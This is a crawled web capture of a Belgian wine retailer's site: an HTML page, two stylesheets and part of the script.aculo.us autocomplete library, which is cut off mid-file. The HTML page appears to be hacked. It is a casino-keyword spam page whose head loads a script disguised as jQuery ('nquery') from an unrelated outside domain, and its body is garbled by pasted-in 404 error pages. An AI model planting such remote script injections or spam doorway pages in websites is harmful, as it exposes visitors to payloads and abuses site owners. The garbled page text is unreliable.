

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cote-terroir.be/herc/nrsp-casino-hotel-praia-da-rocha.html
body_size: 5918
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title> casino hotel praia da rocha - Caviste Importateur</title>
<base href="http://www.cote-terroir.be"/>
<meta name="description" content=" casino hotel praia da rocha" />
<meta name="keywords" content=" casino hotel praia da rocha" />
<meta name="identifier-url" content="http://www.cote-terroir.be"/>
<meta name="rating" content="general"/>
<meta http-equiv="content-language" content="de"/>
<meta name="language" content="de"/>
<meta name="author" content="D4Y.be"/>
<meta name="reply-to" content="info@cote-terroir.be"/>
<meta name="expires" content="never"/>
<meta name="revisit-after" content="1 days"/>
<meta name="robots" content="all"/>
<link href="css/ct.css" rel="stylesheet" type="text/css" />
<link href="css/lightview.css" rel="stylesheet" type="text/css" />
<link href="css/calendarview.css" rel="stylesheet" type="text/css" />
<link rel="SHORTCUT ICON" href="images/ico.png" />
<script type='text/javascript' src='js/prototype.js'></script>
<script type='text/javascript' src='js/scriptaculous.js'></script>
<script type="text/javascript" src="js/generale.js" charset="iso-8859-1"></script>
<script type="text/javascript" src="js/functions.js"></script>
<script type="text/javascript" src="js/lightview.js"></script><meta name="google-site-verification" content="JmXbfHm4KIIT3-GVtb3_JqO6AkQ3DU9B_XiSSv4_NX8" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
<body>
<div id="login" onclick="hrefLocation('admin.html')"></div>
<div id="container">
<div id="header">
<div id="newsletter_link"><a href="newsletter.html"><img src="images/newsletter.png" border="0"/></a></div>
<div id="slogan"></div>
<div id="caviste"></div>
</div>

<div id="navbar"><a href="index.html">Home</a>  > Accueil</div>
    
	<div id="main">
    <table width="100%" cellspacing="0" cellpadding="0">
    <tr valign="top">
        <td width="200" id="colonne_menu">
        <div id="menu">
        <ul class="menu"><li class="over"><a  href="2_Accueil.html" >Accueil</a></li><li ><a  href="21_Newsletter.html" >Newsletter</a></li><li ><a  href="5_Cadeaux.html" >Cadeaux</a></li><li ><a  href="20_Epicerie-Fine.html" >Epicerie-Fine</a></li><li ><a  href="contact.html" >Contact</a></li></ul><ul class="menu"><li class="menu_cat">Tarifs</li><ul><li ><a href="9_Alsace-Champagne-Loire.html" >Alsace-Champagne-Loire</a></li><li ><a href="14_Bourgogne-Beaujolais-Jura.html" >Bourgogne-Beaujolais-Jura</a></li><li ><a href="15_Rhone-Provence-Corse.html" >Rhone-Provence-Corse</a></li><li ><a href="16_Languedoc-Roussillon.html" >Languedoc-Roussillon</a></li><li ><a href="17_Sud-ouest-Bordelais.html" >Sud-ouest-Bordelais</a></li><li ><a href="19_Spiritueux.html" >Spiritueux</a></li></ul></ul>        </div>  
        </td>
        <td>
        <div id="content">
        <h1 style="text-align: center;"><span style="color: #800000; font-size: xx-large;"><strong> casino hotel praia da rocha</strong></span></h1>
<p style="text-align: center;"><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</p>
<p style="text-align: center;"><ul><li><a href='/herc/owbm-<!DOCTYPE-HTML-PUBLIC-".html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li><li><a href='/herc/wgso-<!DOCTYPE-HTML-PUBLIC-".html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li></ul></p>        </div>
        </td>
                <td width="150">
        	<div id="visuallink">
                       </div>
        </td>
            </tr>
    </table>
    </div> 
<a href="http://www.cote-terroir.be/files/"></a>
    <div id="footer">
<div class="box_footer"><h1></h1><ul class="footer"><li><a href="2_Accueil.html" >Accueil</a></li><li><a href="21_Newsletter.html" >Newsletter</a></li><li><a href="5_Cadeaux.html" >Cadeaux</a></li><li><a href="20_Epicerie-Fine.html" >Epicerie-Fine</a></li><li><a href="contact.html" >Contact</a></li></ul></div><div class="box_footer"><h1>Tarifs</h1><ul class="footer"><li><a href="9_Alsace-Champagne-Loire.html" >Alsace-Champagne-Loire</a></li><li><a href="14_Bourgogne-Beaujolais-Jura.html" >Bourgogne-Beaujolais-Jura</a></li><li><a href="15_Rhone-Provence-Corse.html" >Rhone-Provence-Corse</a></li><li><a href="16_Languedoc-Roussillon.html" >Languedoc-Roussillon</a></li><li><a href="17_Sud-ouest-Bordelais.html" >Sud-ouest-Bordelais</a></li><li><a href="19_Spiritueux.html" >Spiritueux</a></li></ul></div><div class="footer_address">Coté Terroir
<br>Rue de la gare 8
<br>5660 Couvin<br/>Tel: 060.34.52.84<br/><a href="mailto:info@cote-terroir.be">info@cote-terroir.be</a><br/><br/><a href="http://www.d4y.be" target="_blank"><img src="images/D4Y.png" border="0"/></a></div><div style="clear:both"></div></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cote-terroir.be/css/ct.css
body_size: 5228
content:
@charset "utf-8";
/* CSS Document */

body{
	margin:0px;
	background-color:#2e2826;
	background-image:url(../images/bg.jpg);
	background-position:top;
	background-repeat:repeat-x;
	background-attachment:fixed;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#2e2826;
}

h1{
	margin:0px;
	color:#62030c;
}

input[type=button],input[type=submit]{
	background-color:#62030c;
	color:#FFF;
	border:0px;
	background-image:url(../images/bg_btn.png);
	background-repeat:repeat-x;
	background-position:top;
	cursor:pointer;
}

input[type=button]:hover,input[type=submit]:hover{
	background-image:url(../images/bg_btn_hover.png);
	background-repeat:repeat-x;
	background-position:top;
}

a{
	color:#62030c;
}

a:hover{
	font-weight:bold;
}

hr{
	border:0px;
	border-bottom:1px dotted #2e2826;
}

div.light{
	min-width:400px;
}

table.listedesvins{
	border:1px solid #2e2826;
	width:100%;
}

table.listedesvins tr{
	border:0px;
}

table.listedesvins th{
	border:0px;
}

table.listedesvins td{
	border:0px;
}

div#container{
	margin:auto;
	width:900px;
}

div#header{
	background-image:url(../images/bg_header.jpg);
	background-position:top right;
	background-repeat:no-repeat;
	height:248px;
	
}

div#header div#caviste{
	position:absolute;
	background-image:url(../images/header_caviste.png);
	width:900px;
	height:175px;
	background-repeat:no-repeat;
	background-position:right;
	margin-top:73px;
}

div#header div#newsletter_link{
	position:absolute;
	margin-left:500px;
	margin-top:10px;
}

div#header div#slogan{
	position:absolute;
	background-image:url(../images/header_slogan.png);
	background-repeat:no-repeat;
	height:53px;
	width:345px;
	margin-top:150px;
	margin-left:530px;
}

div#navbar{
	background-color:#d88c1d;
	height:37px;
	width:879px;
	margin-left:1px;
	font-size:18px;
	padding-top:15px;
	padding-left:20px;
	font-variant:small-caps;
	color:#FFF;	
}


div#navbar a{
	color:#FFF;
	font-weight:bold;
	text-decoration:none;
}

div#navbar a:hover{
	text-decoration:underline;
}

div#main{
	background-color:#FFF;
	width:899px;
	margin-left:1px;
	padding-top:15px;
}


div#menu {
	
}

div#menu ul{
	margin:0px;
	padding:0px;
	width:200px;
}

div#menu ul li.menu_cat{
	list-style-type:none;
	background-color:#2e2826;
	width:185px;
	margin-bottom:2px;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:15px;
	color:#FFF;
	font-variant:small-caps;
	font-weight:bold;
	font-size:18px;
}

div#menu ul li.menu_cat:hover{
	list-style-type:none;
	background-color:#2e2826;
	width:185px;
	margin-bottom:2px;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:15px;
	color:#FFF;
	font-variant:small-caps;
	font-weight:bold;
}


div#menu ul li{
	list-style-type:none;
	background-color:#d88c1d;
	width:180px;
	margin-bottom:2px;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:20px;
}

div#menu ul li:hover{
	background-color:#62030c;
	font-weight:bold;
}

div#menu ul li.over{
	background-color:#62030c;
	font-weight:bold;
}

div#menu ul li a{
	color:#FFF;
	font-size:14px;
	text-decoration:none;
	display:block;
}

td#colonne_menu{
	background-image:url(../images/vin.jpg);
	background-repeat:no-repeat;
	background-position:bottom;
	height:650px;
}

div#content{
	padding:10px;
	min-height:300px;
}


div#footer{
	background-color:#2e2826;
	min-height:50px;
	padding:15px;
	vertical-align:top;
}

div#footer div.box_footer{
	float:left;
	width:200px;
}

div#footer div.box_footer h1{
	margin:0px;
	padding:0px;
	color:#FFF;
	font-size:16px;
	font-variant:small-caps;
}

div#footer div.footer_address{
	display:inline-block;
	color:#FFF;
	float:right;
	text-align:right;
}

div#footer div.footer_address a{
	color:#FFF;
}

div#footer ul{
	margin:0px;
	margin:0px;
}

div#footer ul li{
	list-style-type:square;
	color:#FFF;
}

div#footer ul li a{
	color:#FFF;
	text-decoration:none;
}

div#visuallink{
	padding:10px;
	padding-top:0px;
	text-align:center;
}

div#visuallink div.box{
	width:135px;
	height:135px;
	background-color:#433826;
	margin-bottom:15px;
}

div#visuallink div.box div.title{
	width:135px;
	text-align:center;
	padding-top:5px;
	height:25px;
	font-size:18px;
	font-variant:small-caps;
	font-weight:bold;
	color:#FFF;
	line-height:90%;
	vertical-align:middle;
}
div#visuallink div.box div.photo{
	width:120px;
	height:85px;
	margin-left:7px;
	margin-top:10px;
}

.success{
	color:#2e2826;
	background-color:#6F3;
}

.error{
	color:#FFF;
	background-color:#900;
}

div#exec{
	background-color: #FFF;
	position:absolute;
	z-index:4;
	overflow:auto;
	padding:10px;
	padding-bottom:0px;
	margin:auto;
}

div.autocomplete{
max-height:200px;
position:absolute;
background-color:#FFFFFF;
border:#000000 solid ; 
border-width:1px;
z-index:10;
overflow: auto;
clear:both;
padding:5px;
width:auto;
}

div.autocomplete ul {
  z-index:20;
  list-style-type: none;
  margin: 0px;
  padding: 0px;
  max-height: 20em;
}

div.autocomplete ul li.selected {
    background-color:#EF872C;
	color:#FFFFFF;
	margin:1px;
	cursor:pointer;
	min-width:100px;
}


div.autocomplete ul li {
  list-style-type:none;
  display: block;
  background-color:#F0F0F0;
  color:#4a4a4a;
  margin: 1px;
  cursor: pointer;
}

div#login{
	position:absolute;
	width:20px;
	height:20px;
	margin-top:0px;
	margin-left:0px;
	}

--- FILE ---
content_type: text/css
request_url: http://www.cote-terroir.be/css/lightview.css
body_size: 9568
content:
/* lightview.css
   http://www.nickstakenburg.com/projects/lightview
*/

#lightview {
	position: absolute;
	top: 50%;
	left: 50%;
	height: 150px;
	width: 150px;
	margin: -75px 0 0 -75px;
	padding: 0;
	text-align: left;
}

/* The container that holds everything */
.lv_Container {
	position: relative;
	width: 100%;
	height: 100%;
	background: none;
	padding: 0;
	margin: 0;
}

.lv_Button {
	cursor: pointer;
	text-decoration: none;
	border: none;
	background: none;
	margin: 0;
	padding: 0;
}

/* The buttons on the side when you view a gallery */
.lv_Sides {
	position: absolute;
	top: 50%;
	left: 0;
	clear: both;
	width: 100%;
	padding: 0;
	margin: 0;
}
.lv_Sides * { padding: 0; margin: 0; }
.lv_Sides li {
	list-style-type: none;
	position: relative;
}

.lv_PrevSide { float: left; }
.lv_NextSide { float: right; }
.lv_Sides .lv_Wrapper {
	width: 100%;
	height: 100%;
	cursor: pointer;
}
.lv_Sides .lv_Button {
	float: left;
	background: none;
}

/* The frames above and below the center, that hold the corners.
   It's recommended not to change anything here, a lot is done in
   javascript to build further upon this based on your settings.
*/
.lv_Frames {
	width: 100%;
	height: 100%;
	position: relative;
	padding: 0;
	margin: 0;
}
.lv_Frames li {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.lv_Frame {
	width: 100%;
	display: block;
}
.lv_Frame * { padding: 0; margin: 0; }
.lv_FrameTop {
	position: absolute;
	left: 0;
	width: 100%;
	display: block;
}
.lv_FrameBottom {
	position: relative;
	float: left;
	clear: both;
}

.lv_Liquid {
	position: relative;
	float: left;
	width: 100%;
	overflow: hidden;
	clear: both;
}
.lv_Liquid .lv_Filler {
	position: absolute;
	height: 100%;
	width: 2px;
	top: 0;
	left: 50%;
}

.lv_Half {
	display: block;
	height: 100%;
	clear: both;
	line-height: 0px;
}
.lv_Half li { list-style-type: none; }
.lv_Corner {
	float: left;
	position: relative;
}
.lv_CornerTr, .lv_CornerBr { float: right; }

.lv_Fill {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
}

.lv_Half .lv_CornerWrapper {
	float: left;
	position: relative;
	width: 50%;
	height: 100%;
	overflow: hidden;
}
.lv_HalfRight .lv_CornerWrapper { float: right; }

.lv_Corner { position: relative; }
.lv_Corner canvas { position: relative; }
.lv_HalfLeft .lv_Corner { float: left; }
.lv_HalfRight .lv_Corner {
	position: relative;
	float: right;
}

/* To position content correctly in the center with correct
   rounded corner display we need a few wrappers.
   This is to get it right on all browsers.
*/
.lv_Center {
	position: relative;
	clear: both;
	height: 100%;
	overflow: hidden;
	background: none;
	padding: 0;
	margin: 0;
}
.lv_WrapUp {
	position: absolute;
	left: 0;
	height: 100%;
	width: 100%;
	overflow: hidden;
	padding: 0;
	margin: 0;
}
.lv_WrapDown {
	position: relative;
	height: 100%;
	width: 100%;
	overflow: hidden;
	padding: 0;
	margin: 0;
}
.lv_WrapCenter {
	position: relative;
	padding: 0;
	margin: 0;
}

/* The loading indicator */
.lv_Loading {
	position: absolute;
	top: 50%;
	left: 50%;
}
.lv_Loading .lv_Button {
	float: left;
	height: 100%;
	width: 100%;
}

.lv_MediaWrapper {
	position: relative;
	width: 100%;
	display: block;
	overflow: hidden;
	clear: both;
	padding: 0;
	margin: 0;
}
.lv_MediaWrapper img {
	position: relative;
	float: left;
	padding: 0;
	margin: 0;
}

/* The overlays on top of images that toggle the previous/next buttons */
.lv_PrevNext {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
}
.lv_PrevNext * { padding: 0; margin: 0; }
.lv_PrevNext .lv_Button {
	position: relative;
	height: 100%;
}
.lv_PrevButton { float: left; }
.lv_NextButton { float: right; }

/* The bar that holds title, caption, imagenumber, slideshow and closebutton */
.lv_MenuBar {
	clear: both;
	position: relative;
	width: 100%;
	font: 11px Arial, Helvetica, sans-serif;
	color: #7a7a7a;
	padding: 0;
	margin: 0;
	text-align: left;
}
.lv_MenuBar * { padding: 0; margin: 0;}


.lv_Close {
    position: relative;
	float: right;
	overflow: hidden;
	width: 100%;
	height: 100%;
}

.lv_Data {
	position: relative;
	float: left;
	padding-bottom: 3px;
	line-height: 13px;
	overflow: hidden;
}

/* simulates padding-left inside .lv_Data 
.lv_DataText div, .lv_ImgNumber div { margin-left: 3px; } */

.lv_Data li {
	list-style-type: none;
	float: left;
	margin-top: 3px;
}
.lv_DataText { width: 100%; }
.lv_DataText .lv_Title {
	font-weight: bold;
	margin-bottom: 2px;
}
.lv_DataText .lv_Caption { clear: both; }
.lv_Data .lv_ImgNumber {
	color: #a7a7a7;
	margin-right: 5px;
	margin-top: 5px;
}

.lv_Data .lv_innerPrevNext, 
.lv_Data .lv_Slideshow {
	position: relative;
	border-left: 1px solid #d7d7d7;
	padding: 0 5px;
	margin-top: 5px;
	vertical-align: middle;
}
.lv_Data .lv_Slideshow { padding-right: 0px; }

.lv_Data .lv_innerPrevNext .lv_Button, 
.lv_Data .lv_Slideshow .lv_Button { /* play and stop */
	float: left;
	background-position: center left;
	background-repeat: no-repeat;
}

/* the boxes that hold media or external content */
.lv_contentTop,
.lv_contentBottom {
	position: relative;
	float: left;
	margin: 0;
	padding: 0;
	clear: both;
}

#lightview iframe {
	float: left;
	border: 0;
	clear: both;
	padding: 0;
	margin: 0;
	background: none;
}

/* The container that hold buttons above the view, currently only topclose */
.lv_topButtons {
	position: absolute;
	left: 0;
	width: 100%;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
.lv_topcloseButtonImage { cursor: pointer; }


/* The error/warning/download message that will appear when
   a required plugin is not installed.
*/
#lightviewError p { padding: 0 0 10px 0; }
#lightviewError div {
	padding: 6px;
	font: 11px Arial, Helvetica, sans-serif;
}
#lightviewError .message {
	background: #fcb5b5;
	color: #dd1f1f;
	margin-bottom: 3px;
}
#lightviewError .type { font-weight: bold; }
#lightviewError .pluginspage {
	background: #b5fcbd;
	color: #21be30;
}
#lightviewError a,
#lightviewError a:hover,
#lightviewError a:visited {
	color: #21be30;
	text-decoration: none;
	background: none;
	font-weight: bold;
	border-bottom: 1px solid #7de689;
}
#lightviewError p {
	margin-left: 0;
	padding: 0;
}

#lv_overlay {
  position: absolute; /* Opera will use fixed */
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

/* navbar
   Adds a bar below the view that takes over the default Controller
*/
#lightviewController {
	position: fixed;
	bottom: 0;
	top: 0;
	left: 50%;
	margin: 0;
	padding: 0;
	color: #d2d2d2;
	font: 11px Arial, Helvetica, sans-serif;
}
* html body #lightviewController { /* IE6 */
	position: absolute;
	top: auto;
	margin-top: expression( (-1 * this.offsetHeight / 2 + (document.documentElement ? document.documentElement.scrollTop : 0) + (Lightview.controllerOffset || 0)) + 'px');	
}
#lightviewController ul {
	display: block;
	height: 100%;
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
}
.lv_controllerTop, .lv_controllerMiddle, .lv_controllerBottom {
	list-style-type: none;
	float: left;
	display: block;
	position: relative;
	clear: both;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
.lv_controllerCenter  { width: auto; float: left; }
.lv_controllerCornerWrapper {
	position: absolute;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
}
.lv_controllerCornerWrapperTopLeft,
.lv_controllerCornerWrapperBottomLeft { top: 0; left: -100%;}
.lv_controllerCornerWrapperTopRight,
.lv_controllerCornerWrapperBottomRight { top: 0; left: 100%;}

#lightviewController .lv_CornerWrapper {
	width: 100%;
}
#lightviewController .lv_Corner { float: left; }
#lightviewController .lv_Corner {
	float: right;
	position: relative;
}
#lightviewController .lv_CornerTr, #lightviewController .lv_CornerBr { float: left; }
.lv_controllerBetweenCorners {
	position: relative;
	height: 100%;
	overflow: hidden;
}

.lv_controllerMiddle {
	position: relative;
	height: 100%;
	float: left;
}
.lv_controllerCenter { float: left; width: auto;}
.lv_controllerCenter li {
	list-style-type: none;
	float: left;
	display: inline;
	position: relative;
	clear: none;
}
.lv_controllerSetNumber {
	float: left;
	text-align: center;
}

#lightviewController .lv_Button {
	float: left;
	position: relative;
	height: 100%;
	clear: none;
}
.lv_controllerSetNumber {
	position: relative;
	height: 100%;
	padding-right: 3px;
}
.lv_controllerPrev, 
.lv_controllerNext, 
.lv_controllerSlideshow, 
.lv_controllerClose {
	float: left;
	position: relative;
	height: 100%;
	padding-left: 3px;
}

.lv_controllerPrev { border-left: 1px solid #3c3c3c; }
#lightviewController .lv_controllerNext { padding-right: 3px; border-right: 1px solid #3c3c3c; }

* html #lightview { /* IE6 */
	position: absolute;
	margin-top: expression( (-1 * this.offsetHeight / 2 + (document.documentElement ? document.documentElement.scrollTop : 0) - (Lightview.controllerHeight || 0)) + 'px');
	margin-left: expression( -1 * this.offsetWidth / 2 + (document.documentElement ? document.documentElement.scrollLeft : 0) + 'px');
}

/* Always cover 100% of the screen in IE6 */
html #lv_overlay {
	position: absolute;
	height: expression(((window.Enumerable && window.Enumerable.max) ? [document.body.scrollHeight, document.documentElement.scrollHeight, document.body.offsetHeight, document.documentElement.clientHeight].max() : document.documentElement.scrollHeight) + 'px' );
	width: expression(((window.Enumerable && window.Enumerable.max) ? [document.body.scrollWidth, document.documentElement.scrollWidth, document.body.offsetWidth, document.documentElement.clientHeight].max() : document.documentElement.scrollWidth) + 'px' );
}

--- FILE ---
content_type: application/javascript
request_url: http://www.cote-terroir.be/js/controls.js
body_size: 34868
content:
// script.aculo.us controls.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
//           (c) 2005-2007 Ivan Krstic (http://blogs.law.harvard.edu/ivan)
//           (c) 2005-2007 Jon Tirsen (http://www.tirsen.com)
// Contributors:
//  Richard Livsey
//  Rahul Bhargava
//  Rob Wills
// 
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

// Autocompleter.Base handles all the autocompletion functionality 
// that's independent of the data source for autocompletion. This
// includes drawing the autocompletion menu, observing keyboard
// and mouse events, and similar.
//
// Specific autocompleters need to provide, at the very least, 
// a getUpdatedChoices function that will be invoked every time
// the text inside the monitored textbox changes. This method 
// should get the text for which to provide autocompletion by
// invoking this.getToken(), NOT by directly accessing
// this.element.value. This is to allow incremental tokenized
// autocompletion. Specific auto-completion logic (AJAX, etc)
// belongs in getUpdatedChoices.
//
// Tokenized incremental autocompletion is enabled automatically
// when an autocompleter is instantiated with the 'tokens' option
// in the options parameter, e.g.:
// new Ajax.Autocompleter('id','upd', '/url/', { tokens: ',' });
// will incrementally autocomplete with a comma as the token.
// Additionally, ',' in the above example can be replaced with
// a token array, e.g. { tokens: [',', '\n'] } which
// enables autocompletion on multiple tokens. This is most 
// useful when one of the tokens is \n (a newline), as it 
// allows smart autocompletion after linebreaks.

if(typeof Effect == 'undefined')
  throw("controls.js requires including script.aculo.us' effects.js library");

var Autocompleter = { }
Autocompleter.Base = Class.create({
  baseInitialize: function(element, update, options) {
    element          = $(element)
    this.element     = element; 
    this.update      = $(update);  
    this.hasFocus    = false; 
    this.changed     = false; 
    this.active      = false; 
    this.index       = 0;     
    this.entryCount  = 0;
    this.oldElementValue = this.element.value;

    if(this.setOptions)
      this.setOptions(options);
    else
      this.options = options || { };

    this.options.paramName    = this.options.paramName || this.element.name;
    this.options.tokens       = this.options.tokens || [];
    this.options.frequency    = this.options.frequency || 0.4;
    this.options.minChars     = this.options.minChars || 1;
    this.options.onShow       = this.options.onShow || 
      function(element, update){ 
        if(!update.style.position || update.style.position=='absolute') {
          update.style.position = 'absolute';
          Position.clone(element, update, {
            setHeight: false, 
            offsetTop: element.offsetHeight
          });
        }
        Effect.Appear(update,{duration:0.15});
      };
    this.options.onHide = this.options.onHide || 
      function(element, update){ new Effect.Fade(update,{duration:0.15}) };

    if(typeof(this.options.tokens) == 'string') 
      this.options.tokens = new Array(this.options.tokens);
    // Force carriage returns as token delimiters anyway
    if (!this.options.tokens.include('\n'))
      this.options.tokens.push('\n');

    this.observer = null;
    
    this.element.setAttribute('autocomplete','off');

    Element.hide(this.update);

    Event.observe(this.element, 'blur', this.onBlur.bindAsEventListener(this));
    Event.observe(this.element, 'keydown', this.onKeyPress.bindAsEventListener(this));
  },

  show: function() {
    if(Element.getStyle(this.update, 'display')=='none') this.options.onShow(this.element, this.update);
    if(!this.iefix && 
      (Prototype.Browser.IE) &&
      (Element.getStyle(this.update, 'position')=='absolute')) {
      new Insertion.After(this.update, 
       '<iframe id="' + this.update.id + '_iefix" '+
       'style="display:none;position:absolute;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);" ' +
       'src="javascript:false;" frameborder="0" scrolling="no"></iframe>');
      this.iefix = $(this.update.id+'_iefix');
    }
    if(this.iefix) setTimeout(this.fixIEOverlapping.bind(this), 50);
  },
  
  fixIEOverlapping: function() {
    Position.clone(this.update, this.iefix, {setTop:(!this.update.style.height)});
    this.iefix.style.zIndex = 1;
    this.update.style.zIndex = 2;
    Element.show(this.iefix);
  },

  hide: function() {
    this.stopIndicator();
    if(Element.getStyle(this.update, 'display')!='none') this.options.onHide(this.element, this.update);
    if(this.iefix) Element.hide(this.iefix);
  },

  startIndicator: function() {
    if(this.options.indicator) Element.show(this.options.indicator);
  },

  stopIndicator: function() {
    if(this.options.indicator) Element.hide(this.options.indicator);
  },

  onKeyPress: function(event) {
    if(this.active)
      switch(event.keyCode) {
       case Event.KEY_TAB:
       case Event.KEY_RETURN:
         this.selectEntry();
         Event.stop(event);
       case Event.KEY_ESC:
         this.hide();
         this.active = false;
         Event.stop(event);
         return;
       case Event.KEY_LEFT:
       case Event.KEY_RIGHT:
         return;
       case Event.KEY_UP:
         this.markPrevious();
         this.render();
         Event.stop(event);
         return;
       case Event.KEY_DOWN:
         this.markNext();
         this.render();
         Event.stop(event);
         return;
      }
     else 
       if(event.keyCode==Event.KEY_TAB || event.keyCode==Event.KEY_RETURN || 
         (Prototype.Browser.WebKit > 0 && event.keyCode == 0)) return;

    this.changed = true;
    this.hasFocus = true;

    if(this.observer) clearTimeout(this.observer);
      this.observer = 
        setTimeout(this.onObserverEvent.bind(this), this.options.frequency*1000);
  },

  activate: function() {
    this.changed = false;
    this.hasFocus = true;
    this.getUpdatedChoices();
  },

  onHover: function(event) {
    var element = Event.findElement(event, 'LI');
    if(this.index != element.autocompleteIndex) 
    {
        this.index = element.autocompleteIndex;
        this.render();
    }
    Event.stop(event);
  },
  
  onClick: function(event) {
    var element = Event.findElement(event, 'LI');
    this.index = element.autocompleteIndex;
    this.selectEntry();
    this.hide();
  },
  
  onBlur: function(event) {
    // needed to make click events working
    setTimeout(this.hide.bind(this), 250);
    this.hasFocus = false;
    this.active = false;     
  }, 
  
  render: function() {
    if(this.entryCount > 0) {
      for (var i = 0; i < this.entryCount; i++)
        this.index==i ? 
          Element.addClassName(this.getEntry(i),"selected") : 
          Element.removeClassName(this.getEntry(i),"selected");
      if(this.hasFocus) { 
        this.show();
        this.active = true;
      }
    } else {
      this.active = false;
      this.hide();
    }
  },
  
  markPrevious: function() {
    if(this.index > 0) this.index--
      else this.index = this.entryCount-1;
    this.getEntry(this.index).scrollIntoView(true);
  },
  
  markNext: function() {
    if(this.index < this.entryCount-1) this.index++
      else this.index = 0;
    this.getEntry(this.index).scrollIntoView(false);
  },
  
  getEntry: function(index) {
    return this.update.firstChild.childNodes[index];
  },
  
  getCurrentEntry: function() {
    return this.getEntry(this.index);
  },
  
  selectEntry: function() {
    this.active = false;
    this.updateElement(this.getCurrentEntry());
  },

  updateElement: function(selectedElement) {
    if (this.options.updateElement) {
      this.options.updateElement(selectedElement);
      return;
    }
    var value = '';
    if (this.options.select) {
      var nodes = $(selectedElement).select('.' + this.options.select) || [];
      if(nodes.length>0) value = Element.collectTextNodes(nodes[0], this.options.select);
    } else
      value = Element.collectTextNodesIgnoreClass(selectedElement, 'informal');
    
    var bounds = this.getTokenBounds();
    if (bounds[0] != -1) {
      var newValue = this.element.value.substr(0, bounds[0]);
      var whitespace = this.element.value.substr(bounds[0]).match(/^\s+/);
      if (whitespace)
        newValue += whitespace[0];
      this.element.value = newValue + value + this.element.value.substr(bounds[1]);
    } else {
      this.element.value = value;
    }
    this.oldElementValue = this.element.value;
    this.element.focus();
    
    if (this.options.afterUpdateElement)
      this.options.afterUpdateElement(this.element, selectedElement);
  },

  updateChoices: function(choices) {
    if(!this.changed && this.hasFocus) {
      this.update.innerHTML = choices;
      Element.cleanWhitespace(this.update);
      Element.cleanWhitespace(this.update.down());

      if(this.update.firstChild && this.update.down().childNodes) {
        this.entryCount = 
          this.update.down().childNodes.length;
        for (var i = 0; i < this.entryCount; i++) {
          var entry = this.getEntry(i);
          entry.autocompleteIndex = i;
          this.addObservers(entry);
        }
      } else { 
        this.entryCount = 0;
      }

      this.stopIndicator();
      this.index = 0;
      
      if(this.entryCount==1 && this.options.autoSelect) {
        this.selectEntry();
        this.hide();
      } else {
        this.render();
      }
    }
  },

  addObservers: function(element) {
    Event.observe(element, "mouseover", this.onHover.bindAsEventListener(this));
    Event.observe(element, "click", this.onClick.bindAsEventListener(this));
  },

  onObserverEvent: function() {
    this.changed = false;   
    this.tokenBounds = null;
    if(this.getToken().length>=this.options.minChars) {
      this.getUpdatedChoices();
    } else {
      this.active = false;
      this.hide();
    }
    this.oldElementValue = this.element.value;
  },

  getToken: function() {
    var bounds = this.getTokenBounds();
    return this.element.value.substring(bounds[0], bounds[1]).strip();
  },

  getTokenBounds: function() {
    if (null != this.tokenBounds) return this.tokenBounds;
    var value = this.element.value;
    if (value.strip().empty()) return [-1, 0];
    var diff = arguments.callee.getFirstDifferencePos(value, this.oldElementValue);
    var offset = (diff == this.oldElementValue.length ? 1 : 0);
    var prevTokenPos = -1, nextTokenPos = value.length;
    var tp;
    for (var index = 0, l = this.options.tokens.length; index < l; ++index) {
      tp = value.lastIndexOf(this.options.tokens[index], diff + offset - 1);
      if (tp > prevTokenPos) prevTokenPos = tp;
      tp = value.indexOf(this.options.tokens[index], diff + offset);
      if (-1 != tp && tp < nextTokenPos) nextTokenPos = tp;
    }
    return (this.tokenBounds = [prevTokenPos + 1, nextTokenPos]);
  }
});

Autocompleter.Base.prototype.getTokenBounds.getFirstDifferencePos = function(newS, oldS) {
  var boundary = Math.min(newS.length, oldS.length);
  for (var index = 0; index < boundary; ++index)
    if (newS[index] != oldS[index])
      return index;
  return boundary;
};

Ajax.Autocompleter = Class.create(Autocompleter.Base, {
  initialize: function(element, update, url, options) {
    this.baseInitialize(element, update, options);
    this.options.asynchronous  = true;
    this.options.onComplete    = this.onComplete.bind(this);
    this.options.defaultParams = this.options.parameters || null;
